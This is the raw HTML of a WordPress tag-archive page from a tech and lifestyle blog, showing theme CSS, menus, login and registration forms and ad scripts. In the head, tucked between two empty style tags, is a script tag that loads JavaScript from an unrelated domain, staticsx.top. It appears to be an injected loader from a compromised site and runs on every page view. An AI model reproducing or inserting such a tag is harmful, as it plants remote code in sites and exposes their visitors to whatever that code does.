    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-messages tag-18571 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_697264d9e6951_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_697264d9e6951_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697264d9e6951_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
